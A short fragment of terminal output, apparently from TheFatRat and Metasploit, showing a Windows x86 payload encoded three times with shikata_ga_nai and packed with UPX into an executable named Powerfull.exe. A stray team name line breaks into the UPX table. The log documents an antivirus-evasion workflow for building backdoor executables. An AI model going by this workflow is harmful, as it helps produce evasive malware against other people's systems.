 You may see multiple errors until the executable is compiled successfully.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai chosen with final size 422
Payload size: 422 bytes
Final size of c file: 1799 bytes
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2018
UPX 3.95 Markus Oberhumer, Laszlo Molnar & John Reiser Aug 26th 2018
File size Ratio Format Name
-------------------- ------ ----------- ---------
TideSec安全团队
Compressing /root/Fatrat_Generated/Powerfull.exe [win32/pe]